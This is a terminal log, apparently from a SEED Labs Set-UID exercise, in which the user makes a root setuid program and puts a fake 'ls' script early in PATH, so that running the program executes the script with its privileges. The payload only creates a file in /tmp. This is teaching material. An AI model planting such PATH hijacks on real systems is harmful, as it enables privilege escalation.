 [10/11/24]seed@VM:~/fsi/Labsetup$ gcc path.c -o path
[10/11/24]seed@VM:~/fsi/Labsetup$ sudo chown root path
[10/11/24]seed@VM:~/fsi/Labsetup$ sudo chmod 4755 path
[10/11/24]seed@VM:~/fsi/Labsetup$ ./path
a.out       catall.c  file2    myprintenv.c  path.c    printall.c  sytem
cap_leak.c  file      myenv.c  path          printall  system.c
[10/11/24]seed@VM:~/fsi/Labsetup$ ls
a.out       catall.c  file2    myprintenv.c  path.c    printall.c  sytem
cap_leak.c  file      myenv.c  path          printall  system.c
[10/11/24]seed@VM:~/fsi/Labsetup$ touch /tmp/malicious_file.txt
[10/11/24]seed@VM:~/fsi/Labsetup$ /bin/ls
a.out       catall.c  file2    myprintenv.c  path.c    printall.c  sytem
cap_leak.c  file      myenv.c  path          printall  system.c
[10/11/24]seed@VM:~/fsi/Labsetup$ printnev PATH
Command 'printnev' not found, did you mean:
  command 'printenv' from deb coreutils (8.30-3ubuntu2)
Try: sudo apt install <deb name>
[10/11/24]seed@VM:~/fsi/Labsetup$ printenv PATH
/home/seed:/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/g
[10/11/24]seed@VM:~/fsi/Labsetup$ echo '#!/bin/bash' > /home/seed/ls
[10/11/24]seed@VM:~/fsi/Labsetup$ echo 'touch /tmp/malicious_file.txt' >> /home/seed/ls
[10/11/24]seed@VM:~/fsi/Labsetup$ echo '/bin/ls "$@"' >> /home/seed/ls
[10/11/24]seed@VM:~/fsi/Labsetup$ chmod +x /home/seed/ls
[10/11/24]seed@VM:~/fsi/Labsetup$ ./path
a.out       catall.c  file2    myprintenv.c  path.c    printall.c  sytem
cap_leak.c  file      myenv.c  path          printall  system.c
[10/11/24]seed@VM:~/fsi/Labsetup$ ls /tmp/malicious_file.txt
/tmp/malicious_file.txt
[10/11/24]seed@VM:~/fsi/Labsetup$